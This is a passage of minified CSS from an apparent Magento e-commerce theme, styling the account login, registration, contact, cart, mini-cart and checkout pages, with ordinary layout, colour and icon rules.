0px;width:100%}.customer-account-login .login-container .block .actions-toolbar .secondary a.action{border-bottom:1px solid;text-decoration:none !important;text-transform:uppercase;float:right;width:auto}.customer-account-login .login-container .block .fieldset{margin-bottom:0;position:relative}.customer-account-login .login-container .block .fieldset:after{margin:0;position:absolute;bottom:0px}.customer-account-login .login-container .block.block-new-customer{background:#eee;padding:20px}.customer-account-forgotpassword .page-main{text-align:center}.customer-account-forgotpassword .page-title-wrapper{text-transform:uppercase}.customer-account-forgotpassword .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.customer-account-forgotpassword .form.password.forget{border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);padding:20px}.customer-account-forgotpassword .form.password.forget .fieldset{margin:0 0 20px}.customer-account-forgotpassword .form.password.forget .fieldset>.field{margin-bottom:10px}.customer-account-forgotpassword .form.password.forget .actions-toolbar{margin:0}.customer-account-forgotpassword .form.password.forget .actions-toolbar>.primary{width:100%}.customer-account-forgotpassword .form.password.forget .actions-toolbar>.primary .action{width:100%}.customer-account-forgotpassword .form.password.forget .actions-toolbar .secondary{margin-top:10px;width:100%}.customer-account-forgotpassword .form.password.forget .actions-toolbar .secondary a.action{border-bottom:1px solid;text-decoration:none !important;text-transform:uppercase}.sales-guest-form .page-main{text-align:center}.sales-guest-form .page-title-wrapper{text-transform:uppercase}.sales-guest-form .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.sales-guest-form .form-orders-search{border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);padding:20px}.sales-guest-form .form-orders-search .fieldset legend{text-transform:uppercase;margin:0;float:none;font-weight:600}.catalogsearch-advanced-index .page-main{text-align:center}.catalogsearch-advanced-index .page-title-wrapper{text-transform:uppercase}.catalogsearch-advanced-index .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.catalogsearch-advanced-index .form.search.advanced{border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);padding:20px}.catalogsearch-advanced-index .form.search.advanced .fieldset legend{text-transform:uppercase;margin:0;float:none;font-weight:600}.multishipping-checkout-register .page-main,.customer-account-create .page-main{text-align:center}.multishipping-checkout-register .page-title-wrapper,.customer-account-create .page-title-wrapper{text-transform:uppercase}.multishipping-checkout-register .page-title-wrapper .page-title,.customer-account-create .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.multishipping-checkout-register .form-create-account,.customer-account-create .form-create-account{margin:0 auto;padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);text-align:initial}.multishipping-checkout-register .form-create-account .fieldset .legend,.customer-account-create .form-create-account .fieldset .legend{text-transform:uppercase;text-align:center;margin:0;float:none;font-weight:600}.multishipping-checkout-register .form-create-account .fieldset-fullname .fields .field,.customer-account-create .form-create-account .fieldset-fullname .fields .field{width:50%}.multishipping-checkout-register .form-create-account .fieldset .field,.customer-account-create .form-create-account .fieldset .field{position:relative}.multishipping-checkout-register .form-create-account .customer-name-prefix-middlename-suffix>.label,.customer-account-create .form-create-account .customer-name-prefix-middlename-suffix>.label{position:relative;overflow:visible;margin:0;height:auto}.multishipping-checkout-register .form-create-account .fieldset-fullname .fields .field,.customer-account-create .form-create-account .fieldset-fullname .fields .field{width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar,.customer-account-create .form-create-account .actions-toolbar{margin:0 20%}.multishipping-checkout-register .form-create-account .actions-toolbar>.primary,.customer-account-create .form-create-account .actions-toolbar>.primary{width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar>.primary .action,.customer-account-create .form-create-account .actions-toolbar>.primary .action{width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar .secondary,.customer-account-create .form-create-account .actions-toolbar .secondary{margin:10px 0px 0px 0px;width:100%}.multishipping-checkout-register .form-create-account .actions-toolbar .secondary a.action,.customer-account-create .form-create-account .actions-toolbar .secondary a.action{text-decoration:none !important;text-transform:uppercase;width:100%}.multishipping-checkout-register .form-create-account .customer-dob .ui-datepicker-trigger,.customer-account-create .form-create-account .customer-dob .ui-datepicker-trigger{position:absolute;top:0px;right:0}#password-strength-meter-container{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);font-size:0;width:100%;margin:10px 0}#password-strength-meter-container #password-strength-meter{float:left;height:100%;font-size:0;line-height:20px;color:#fff;text-align:center;background-color:#959292;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);transition:width .6s ease;background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px;animation:progress-bar-stripes 2s linear infinite}#password-strength-meter-container #password-strength-meter:before{display:none}#password-strength-meter-container #password-strength-meter-label{font-size:12px;line-height:20px;color:#fff;padding:0 5px}#password-strength-meter-container.password-weak #password-strength-meter,#password-strength-meter-container.password-strength-meter-1 #password-strength-meter{width:25%;background-color:#d9534f}#password-strength-meter-container.password-medium #password-strength-meter,#password-strength-meter-container.password-strength-meter-2 #password-strength-meter{width:50%;background-color:#f0ad4e}#password-strength-meter-container.password-strong #password-strength-meter,#password-strength-meter-container.password-strength-meter-3 #password-strength-meter{width:75%;background-color:#337ab7}#password-strength-meter-container.password-very-strong #password-strength-meter,#password-strength-meter-container.password-strength-meter-4 #password-strength-meter{width:100%;background-color:#5cb85c}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.sales-guest-form .page-main,.catalogsearch-advanced-index .page-main,.customer-account-login .page-main,.customer-account-forgotpassword .page-main,.customer-account-create .page-main{padding-bottom:40px}@media only screen and (min-width: 768px){.customer-account-login .login-container{width:50%;margin:0 auto}.customer-account-login .login-container .block{padding:20px 20%}.customer-account-login .login-container .block.block-new-customer{padding:20px 20%}.customer-account-forgotpassword .form.password.forget{padding:50px 20px;margin:0 auto}}@media only screen and (max-width: 767px){.privacy-policy.cms-content{position:relative;padding-top:60px}}.cms-about-us .wrapper-breadcrums{display:none}.aboutus-page{padding:30px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);border:0}.aboutus-page .aboutus-box{margin-bottom:60px}.aboutus-page .box-img{border:1px solid #e9eaec;padding:10px;width:auto;display:inline-block}.aboutus-page .aboutus-title{text-transform:uppercase}.aboutus-page .aboutus-titlesmall{position:relative;margin-bottom:15px}.aboutus-page .aboutus-titlesmall:after{content:'';position:absolute;left:0;width:100%;height:1px;top:50%;border-top:1px solid #e1e1e1}.aboutus-page .aboutus-titlesmall h3{text-transform:uppercase;margin:0;display:inline-block;background:#fff;padding-right:20px;position:relative;z-index:1}.aboutus-page .cls-features h5{text-transform:uppercase;font-weight:600;margin-bottom:20px}.aboutus-page .cls-features h5:before{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c5';border-radius:100%;border:1px solid #e1e1e1;width:30px;height:30px;line-height:30px;margin-right:10px;text-align:center}.aboutus-page .cls-features h5.title-2:before{content:'\f260'}.aboutus-page .cls-features h5.title-3:before{content:'\f26c'}.aboutus-page .cls-features .items li{margin:0;padding:7px 0}.aboutus-page .cls-features .items li:before{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f067';padding-right:10px}.contact-index-index .page-title-wrapper{text-align:center;text-transform:uppercase}.contact-index-index .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.contact-index-index .form.contact{border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);padding:10px 20px;margin-bottom:20px}.contact-index-index .form.contact .fieldset{margin-bottom:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{width:100%;min-width:0}.contact-index-index .contact-form-wrap label{color:#282828}.contact-index-index .store-info{border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);padding:10px 20px;margin-bottom:20px !important}.contact-index-index .store-info .block-title{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e1e1e1;width:100%;font:400 14px/1.35 Arial, sans-serif;font-weight:600;text-transform:uppercase;color:#282828}.contact-index-index .store-info strong{color:#282828;min-width:80px;display:inline-block}.contact-index-index .store-info p,.contact-index-index .store-info li,.contact-index-index .store-info .items{margin-bottom:7px;font-size:12px}.contact-index-index .store-info [class*="icon"]:before,.contact-index-index .store-info .i-fax:before,.contact-index-index .store-info .i-store:before,.contact-index-index .store-info .i-time:before,.contact-index-index .store-info .i-mainstore:before,.contact-index-index .store-info .i-phone:before,.contact-index-index .store-info .i-email:before{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f017';padding-right:10px;margin-top:-4px;width:25px;color:#282828}.contact-index-index .store-info .i-store:before,.contact-index-index .store-info .i-mainstore:before,.contact-index-index .store-info .i-phone:before{display:inline-block;font:normal normal normal 14px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e997';speak:none}.contact-index-index .store-info .i-phone:before{content:'\e950'}.contact-index-index .store-info .i-time:before{content:'\f017'}.contact-index-index .store-info .i-fax:before{content:'\f1ac'}.contact-index-index .store-info .i-email:before{content:'\f003'}@media (min-width:1400px){.contact-index-index .form.contact,.contact-index-index .store-info.block{padding:20px}}@media only screen and (min-width: 768px){.contact-form-wrap .fieldset{margin:0 -20px}.contact-form-wrap .fieldset .legend{margin:0 20px 10px;width:calc(100% - 40px)}.contact-form-wrap .fieldset>.field{float:left;width:50%;padding:0 20px}.contact-form-wrap .fieldset>.field.telephone,.contact-form-wrap .fieldset>.field.note,.contact-form-wrap .fieldset>.field.comment{width:100%}.contact-container{display:flex;justify-content:center}}.searchsuite-autocomplete .qs-option-info .qs-option-title a,.searchsuite-autocomplete .suggest ul[role=listbox] li a{color:#444}.searchsuite-autocomplete .qs-option-info .qs-option-title a:hover,.searchsuite-autocomplete .suggest ul[role=listbox] li a:hover{color:#1d71aa}.searchsuite-autocomplete .suggest{display:none}.searchsuite-autocomplete .title .see-all{display:none}table>thead>tr>th{text-transform:uppercase;font:400 14px/1.35 Arial, sans-serif}table .price-including-tax,table .price-excluding-tax{font-size:14px}.cart-container{border:1px solid #e9eaec;background:#fff;margin-bottom:50px;position:relative;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.cart-container .cart-summary{background:#f5f5f5;padding:20px}.cart-container .cdz-qty-box{margin-top:-7px;display:inline-block}.cart-container .cdz-qty-box div.mage-error{position:absolute;top:30px;inset-inline:auto 0;width:150px}.cart-container .form-cart{background:#fff;padding:20px;border-radius:5px}.cart-container .cart.item{position:relative}.cart-container .cart .item-actions .actions-toolbar{text-align:right}.cart-container .cart.table-wrapper .actions-toolbar>.action{border-radius:100%;background:#1d71aa;border:1px solid #1d71aa;width:20px;height:20px;text-align:center;line-height:14px;transition:all 500ms ease;backface-visibility:hidden;z-index:1;padding:0}.cart-container .cart.table-wrapper .actions-toolbar>.action span{display:none}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-delete:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:before{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00d';color:#fff}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:hover,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-delete:hover,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:hover{background:#fff;color:#1d71aa}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:hover:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-delete:hover:before,.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:hover:before{color:#1d71aa}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-towishlist:before{display:inline-block;font:normal normal normal 12px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e985';speak:none;color:#fff}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit{top:15px}.cart-container .cart.table-wrapper .actions-toolbar>.action.action-edit:before{content:'\f040'}.cart-container .cart.table-wrapper .price{color:#1d71aa}.cart-container .cart.table-wrapper .col.qty .input-text{margin-top:-10px;font-size:14px;height:30px;line-height:30px}.cart-container .cart-summary>.title{font:400 14px/1.35 Arial, sans-serif;font-weight:700;text-transform:uppercase}.cart-container .cart-summary .block>.title strong{text-transform:uppercase;font:400 14px/1.35 Arial, sans-serif !important}.cart-container .cart-summary .cart-totals,.cart-container .cart-summary .block>.title{border-color:#e9eaec}.cart-container .cart-summary table>tbody>tr>th,.cart-container .cart-summary table>tbody>tr>td{padding:3px 10px}.cart-container .cart-summary .cart-totals .grand .mark{padding-top:10px;padding-bottom:10px}.cart-container .cart-totals .grand .amount strong{color:#1d71aa}.cart.table-wrapper .items thead+.item{border-color:#e9eaec}.cart-gift-item{width:100%}.cart.table-wrapper .action-gift,.gift-item-block .title{color:#fff;border-color:#000;background:#000;font:600 14px/1.35 Arial, sans-serif}.cart.table-wrapper .action-gift:focus,.gift-item-block .title:focus,.cart.table-wrapper .action-gift:active,.gift-item-block .title:active,.cart.table-wrapper .action-gift:hover,.gift-item-block .title:hover{color:#189eff;border-color:#189eff;background:#fff}.gift-item-block{padding:20px}.gift-item-block .title{text-transform:uppercase;margin-bottom:30px;font-size:120%}.gift-item-block .content{border-bottom:none;padding:0}.cart-container .cart.main.actions{display:flex;gap:15px;flex-wrap:wrap}.cart-container .cart.main.actions .action[class]{margin:0;float:none}@media only screen and (min-width: 768px){.cart-container{display:inline-block;width:100%}.cart-container:before{height:100%;width:27%;inset-inline-end:0;content:'';background:#f5f5f5;position:absolute}.cart-container .cart-summary{width:27%;top:0 !important;margin-bottom:0;position:sticky;min-height:100%;float:right}.has-hd-sticky .cart-container .cart-summary{top:26px !important}.cart-container .form-cart{float:left;position:relative;width:73%}.cart-container>*:nth-child(3n+0){width:73%;padding:20px}.cart-container .gift-item-block{padding-inline:0px}.checkout-cart-index .block.crosssell{display:inline-block;width:100%}}@media only screen and (min-width: 768px){.cart-informed-modal .section-top-inner{-webkit-flex-flow:row;flex-flow:row}}.block-minicartpro .section-content .total-qty,.block-minicartpro .section-content .subtotal{width:100%;margin:0 0;display:inline-block}.block-minicartpro .section-content .label{display:inline-block;text-align:left;float:left}.block-minicartpro .section-content .amount{display:inline-block;float:right;text-align:right}.block-minicartpro .cart-empty{padding:20px 10px;color:red}.minicart-items .product-info{text-align:left}.minicart-items dl.product.options.list dd.values{margin-right:0}.cart-informed-modal .modal-popup .modal-inner-wrap{margin-top:2rem}.cart-informed-modal .minicart-popup .ajaxcart-loader{display:none}.cart-informed-modal .minicart-popup .minicartpro-content-wrapper{display:block}.cart-informed-modal .minicart-popup.ajaxcart-loading .ajaxcart-loader{display:block}.cart-informed-modal .minicart-popup.ajaxcart-loading .minicartpro-content-wrapper{display:none}.cart-informed-modal .modal-popup._show .modal-inner-wrap{width:1000px;max-width:calc(100% - 80px)}.cart-informed-modal .block-minicartpro.block{margin-bottom:20px}.cart-informed-modal .block-minicart .minicart-items-wrapper{padding:0px;margin:0 0}.cart-informed-modal .block-minicart .minicart-items-wrapper .section-content-inner{padding:0px 0px;overflow-y:auto;height:auto !important;max-height:172px}.cart-informed-modal .block-minicart .minicart-items-wrapper .section-content-inner .minicart-items .product-item{padding:10px}.cart-informed-modal .subtotal{border-bottom:1px solid rgba(189,189,189,0.4);padding-bottom:20px}.cart-informed-modal strong.subtitle{font-weight:normal;display:block;width:100%;font-size:17px;margin:0px 0px 20px 0px;color:#282828;text-transform:uppercase;font-weight:600}.cart-informed-modal .product.options .content>strong.subtitle{display:none}.cart-informed-modal .product.options.list{margin-top:10px}.cart-informed-modal .product.options.list .label{margin-right:10px;float:left}.cart-informed-modal .cart-items strong.subtitle{margin-bottom:10px}.cart-informed-modal .product-image-wrapper{padding-bottom:100% !important}.cart-informed-modal .product-image-photo{width:100% !important;height:auto !important;position:absolute !important;max-height:none}.cart-informed-modal .section-top-inner{overflow:hidden}.cart-informed-modal .product-item .price{color:#1d71aa}.cart-informed-modal .actions{margin-top:5px}.cart-informed-modal .actions .button.action,.cart-informed-modal .actions button.action{width:100%;margin-bottom:10px;padding:7px 10px;text-align:center}.cart-informed-modal .section-top .newst-added-item{padding:10px 0}.cart-informed-modal .section-top .cart-items{padding:10px 20px}.cart-informed-modal .section-top .minicartpro-summary{padding:10px 20px;border:1px solid rgba(189,189,189,0.4)}.cart-informed-modal .section-top .minicartpro-summary .paypal.checkout{text-align:center}@media (min-width:768px){.cart-informed-modal .latest-added-item .product.flex-grid{-webkit-flex-flow:row;flex-flow:row}}.cart-informed-modal .latest-added-item .left-part{width:30%}.cart-informed-modal .latest-added-item .right-part{width:70%;padding:10px 10px}.cart-informed-modal .product-item .product-image-container{width:100%}.cart-informed-modal .product-item .product-item-actions .details-qty{float:right}.cart-informed-modal .product-item .product-item-pricing .label{margin-right:10px}.cart-informed-modal .section-bottom .block.crosssell{margin:10px -10px 0;overflow:hidden}.cart-informed-modal .section-bottom .block.crosssell .block-title{padding:0 0 10px;border:none;border-bottom:2px solid #1d71aa;margin:0}.cart-informed-modal .section-bottom .block.crosssell .owl-loaded .owl-stage{padding-bottom:0}.cart-informed-modal .section-bottom .block.crosssell .products-grid .product-item{margin-bottom:0;width:100%;width:calc(100%)}.cart-informed-modal .section-bottom .block.crosssell .products-grid .product-item .product-item-name{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cart-informed-modal .section-bottom .block.crosssell .products-grid .product-item .product-item-name .product-item-link{text-transform:none}@media only screen and (max-width: 767px){.cart-informed-modal .section-top-inner>div{width:100%}.cart-informed-modal .section-bottom,.cart-informed-modal .section-top>.section-top-inner>.cart-items{display:none}}.product-item .product-image-container{width:100%}.minicart-popup{display:none}body.cart-informed-modal-opened .minicart-popup{display:block}body.cart-informed-modal-opened aside.modal-popup.confirm._show{z-index:1000 !important}.footer-minicart{position:fixed;bottom:0;left:0;width:100%;z-index:100;box-shadow:0 -7px 20px 0px rgba(179, 175, 175, 0.21)}.footer-minicart.opened .footer-cart-inner .cart-trigger .summary-count-label span:after{-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.footer-cart-inner{position:relative}@media only screen and (min-width: 768px){.footer-cart-inner .cart-inner-left{width:70%;width:calc(100% - 420px);float:left}.footer-cart-inner .cart-inner-right{width:30%;width:420px;float:left;margin:0;display:flex;align-items:center}.footer-cart-inner .minicartpro-summary{border-left:1px solid #e9eaec;padding:10px;border-right:1px solid #e9eaec}.footer-cart-inner .minicartpro-actions{padding:10px}}.footer-cart-inner .block-minicart .minicart-items-wrapper{padding:10px}.footer-cart-inner .block-minicart .subtitle{display:inline-block;width:100%;margin-bottom:10px;color:#282828}.footer-cart-inner .block-minicartpro{background:#fff;position:relative;width:100%;overflow:auto}.footer-cart-inner .block-minicartpro .paypal.after:before{display:none}.footer-cart-inner .block-minicartpro .paypal.checkout{display:inline-block;margin:7px auto 0}.footer-cart-inner .cart-trigger{position:absolute;bottom:100%;background:#1d71aa;padding:7px 15px;color:#fff;min-width:100px;text-align:center;cursor:pointer}.footer-cart-inner .cart-trigger .flying-destination{position:absolute;top:0;left:0}.footer-cart-inner .cart-trigger .summary-count-label span:after{display:inline-block;font:normal normal 18px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f106';margin-left:5px;line-height:0.5;transition:all 500ms ease;backface-visibility:hidden}.footer-cart-inner .minicart-items{width:auto;white-space:nowrap;margin:0 -5px}.footer-cart-inner .minicart-items .product-image-wrapper{padding-bottom:100% !important}.footer-cart-inner .minicart-items .product-image-photo{width:100% !important;height:auto !important;position:absolute;max-height:none}.footer-cart-inner .minicart-items .product-item{width:70px;float:none;display:inline-block;padding:0;position:relative;margin:0 5px}.footer-cart-inner .minicart-items .product-item .product-item-left{cursor:pointer}.footer-cart-inner .minicart-items .product-item .product-item-left .product-item-photo{position:relative}.footer-cart-inner .minicart-items .product-item .product-item-left .product-item-photo:before{cursor:pointer;position:absolute;bottom:5px;right:5px;font-size:0;text-align:center;color:#fff;background:#282828;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:17px;height:17px;display:inline-block;font:normal normal 11px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f040';z-index:2;line-height:17px}.footer-cart-inner .minicart-items .product-item .product-item-left .item-qty{position:absolute;top:5px;right:5px;z-index:5;background:#fc7070;color:#fff;display:block;border-radius:100%;width:17px;height:17px;line-height:18px;text-align:center;font-size:85%}.footer-cart-inner .minicart-items .product-item .product-item-right{position:absolute;left:0;top:0;height:100%;visibility:hidden;transition:all ease 400ms;background-color:#f8f8f8;opacity:0;padding:10px}.footer-cart-inner .minicart-items .product-item .product-item-right .item-qty{border-width:1px;height:30px;width:41px}.footer-cart-inner .minicart-items .product-item .product-item-right .action{position:static;width:19px;margin-top:4px;float:left;margin-right:1px}.footer-cart-inner .minicart-items .product-item.active .product-item-left{z-index:101}.footer-cart-inner .minicart-items .product-item.active .product-item-right{visibility:visible;left:100%;transition:all ease 400ms;opacity:1;z-index:100}.sidebar-minicart{position:fixed;right:0;top:0;background:#fff;height:100%;width:300px;max-width:100%;z-index:900;transform:translateX(100%);transition:transform ease 300ms;backface-visibility:hidden}.sidebar-minicart .sidebar-cart-inner .block-minicartpro{visibility:hidden}.sidebar-minicart.opened{transform:translateX(0);box-shadow:-2px 0px 10px rgba(230,230,230,0.48);transition:transform ease 300ms;backface-visibility:hidden}.sidebar-minicart.opened .sidebar-cart-inner .block-minicartpro{visibility:visible}.sidebar-cart-inner{width:100%;position:static}.sidebar-cart-inner .cart-trigger{position:absolute;width:40px;height:40px;color:#fff;border-color:#189eff;background:#189eff;left:-50px;top:50%;cursor:pointer;font-size:0;display:flex;display:-webkit-flex;align-items:center}.sidebar-cart-inner .cart-trigger:before{display:inline-block;font:normal normal 16px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f291';margin-left:auto;margin-right:auto}.ajaxcart-loading .sidebar-cart-inner .cart-trigger:before{display:inline-block;font:normal normal 16px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f021';-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.sidebar-cart-inner .cart-trigger .flying-destination{position:absolute;top:50%;left:0px;display:block}.sidebar-cart-inner .cart-trigger .summary-count-label{position:absolute;font-size:11px;right:-7px;top:-10px;color:#fff;border-color:#189eff;background:#189eff;padding:3px 5px;border:2px solid #fff;border-radius:100%;min-width:24px;min-height:24px;text-align:center}.sidebar-cart-inner .block-minicart .cart-total{position:fixed;width:100%;bottom:0;min-height:110px;z-index:1;max-width:320px}.sidebar-cart-inner .block-minicart .minicart-items-wrapper{height:auto !important;max-height:calc(100vh - 160px)}.sidebar-minicart .cdz-backface{position:absolute;width:100vw;height:100%;top:0;right:300px;background-color:rgba(0,0,0,0.3);z-index:-1;visibility:hidden;opacity:0;transition:300ms;backface-visibility:hidden}.sidebar-minicart .cart-trigger{display:none}.sidebar-minicart.opened .cart-trigger{display:flex;display:-webkit-flex}.sidebar-minicart.opened .cdz-backface{z-index:0;visibility:visible;opacity:1;transition:300ms;backface-visibility:hidden}@media (min-width:768px) and (max-width:1024px){.cart-informed-modal .cart-items .minicart-items .product-item-details .product-info,.cart-informed-modal .cart-items .minicart-items .product-item-details .product-item-actions{width:100%;text-align:inherit}.cart-informed-modal .cart-items .minicart-items .product-item-details .product-info .details-qty,.cart-informed-modal .cart-items .minicart-items .product-item-details .product-item-actions .details-qty{float:inherit}}@media only screen and (max-width: 767px){.cart-informed-modal .section-top .newst-added-item{padding:10px 0px}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product.flex-grid{display:block}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .left-part{float:left}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details{padding:0px;padding-left:10px;overflow:hidden;box-sizing:border-box}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details .product-item-name{width:100%;float:left}.cart-informed-modal .section-top .newst-added-item .minicart-items .product-item .product-item-details .product-item-pricing{float:left;width:100%;text-align:left}}body.cdz-ajax-loading:not(.cdz-ajaxpost-proccessing) .cart-informed-modal .minicart-popup .ajaxcart-loader{display:block}body.cdz-ajax-loading:not(.cdz-ajaxpost-proccessing) .cart-informed-modal .minicart-popup .minicartpro-content-wrapper{display:none}.cdz-msg-container.fixed{position:fixed;top:80px;right:10px;z-index:1000;width:400px;max-width:100%}.cdz-msg-container .message{box-shadow:1px 1px 1px #ccc;font-size:14px;border-radius:5px}.cdz-msg-container .message.success{background:#f2f7b5}.cdz-msg-container .message a{text-decoration:none}.table-wrapper.comparison .table-comparison .product-reviews-summary{width:100%;text-align:center}.table-wrapper.comparison .table-comparison .product-reviews-summary .rating-summary,.table-wrapper.comparison .table-comparison .product-reviews-summary .reviews-actions{display:inline-block}.table-wrapper.comparison .table-comparison td:empty{padding:0}.catalog-product_compare-index .action.print{font-size:16px;width:100%;margin-bottom:30px;display:block}.catalog-product_compare-index .action.print:before{display:inline-block;font:normal normal 15px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f02f";margin-right:7px}@media print{header.page-header{min-height:0 !important}.table-wrapper table.table-comparison .product-item-name>a{font-weight:bold;text-decoration:none !important;font-size:15px}.table-wrapper table.table-comparison td:empty{width:0}.catalog-product_compare-index header.page-header,.catalog-product_compare-index footer.page-footer{display:none}}.cart.actions .action.towishlist{margin-right:5px}.cdz-cart-validation-message .message{font:400 13px/1.35 Arial, sans-serif}.cdz-cart-validation-message .message.success{display:none}.cart-container .cart.table-wrapper .item-options .price:after{content:'';display:table;margin-bottom:5px}.minicart-items .product-item.disabling{background:url(../../../../codazon/themelayout/images/source.gif) no-repeat center center;background-size:170px auto;position:relative}.minicart-items .product-item.disabling>.product{opacity:0.2}.minicart-items .product-item .product-image-container{width:100% !important}.opc-wrapper input[type="text"],.opc-wrapper input[type="password"],.opc-wrapper input[type="url"],.opc-wrapper input[type="tel"],.opc-wrapper input[type="search"],.opc-wrapper input[type="number"],.opc-wrapper input[type="datetime"],.opc-wrapper input[type="email"]{border-width:1px;padding-left:10px;padding-right:10px}.opc-wrapper .fieldset>.field>.label{margin-bottom:10px}.opc-wrapper .fieldset>.field{margin-bottom:15px}.agreements-modal .modal-footer{padding-bottom:15px;padding-top:15px}.checkout-agreements-block .action-show{color:#282828}.checkout-agreements-block .action-show:hover{color:#1d71aa}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:21px;font-style:italic}.billing-address-details .action-edit-address{margin-top:10px}.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{font-size:16px;padding:10px 15px}.page-layout-checkout .navigation,.page-layout-checkout .breadcrumbs,.page-layout-checkout .page-header .header.panel,.page-layout-checkout .header.content,.page-layout-checkout .footer.content,.page-layout-checkout .page-wrapper>.widget,.page-layout-checkout .page-wrapper>.page-bottom,.page-layout-checkout .block.category.event,.page-layout-checkout .top-container,.page-layout-checkout .page-main{max-width:1400px}.checkout-index-index{padding:0}.checkout-index-index .page-main{max-width:1400px;margin-inline:auto}.checkout-index-index .header.content{padding:0}.checkout-index-index .page-header:not(.header-style-01){margin-bottom:0}@media (min-width:768px){.checkout-index-index .page-header:not(.header-style-01){border-bottom:1px solid #e9eaec}}.checkout-index-index.display-social-buttons .page-wrapper .authentication-wrapper{margin-top:-170px}@media only screen and (max-width: 767px){.checkout-index-index.display-social-buttons .page-wrapper .authentication-wrapper{margin:0 0 20px}}.checkout-index-index .page-wrapper .page-header .header.content{padding:30px 20px !important}.checkout-index-index .page-wrapper .opc-wrapper .opc{border:1px solid #e9eaec;padding:20px;background:#fff}.checkout-index-index .page-wrapper .opc-block-summary{border:1px solid #e9eaec;background:#fff}.checkout-index-index .page-wrapper .opc-block-shipping-information{padding:22px 30px}.checkout-index-index .page-wrapper .opc-block-shipping-information .shipping-information{padding:22px 30px;margin:-22px -30px;border:1px solid #e9eaec;background:#fff}.checkout-index-index .page-wrapper .opc-sidebar{margin-top:0}.checkout-index-index .page-wrapper 